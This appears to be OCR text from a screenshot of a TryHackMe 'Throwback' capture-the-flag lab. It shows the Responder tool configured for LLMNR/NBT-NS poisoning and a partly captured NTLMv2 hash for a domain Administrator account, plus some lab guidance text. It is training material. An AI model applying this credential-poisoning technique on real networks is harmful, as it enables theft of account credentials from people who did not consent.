 Firefox Web Browser
En
10:17 PM
john@xps15: /opt/terminator
john@xps15: /opt/Responder 43x22
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.50.22.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
TryHackMe | Throwback - Mozilla Firefox
TryHackMe | Throw
Throwback Hacks
SquirrelMail
lgandx/Responder
LLMNR and NBT-N
https://tryhackme.com/room/throw
170%
CTF
Work
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
Responder initialized with the appropriate settings
After some time you may get a response back from
responder, it can take anywhere from a couple of
minutes to an hour to get back a response however on
an active network it shouldn't take more than a few
minutes.
[SMB] NTLMv2-SSP Client : 192.168.179.130
[SMB] NTLMv2-SSP Username : CONTROLLER\Administrat
[SMB] NTLMv2-SSP Hash : Administrator::CONTROL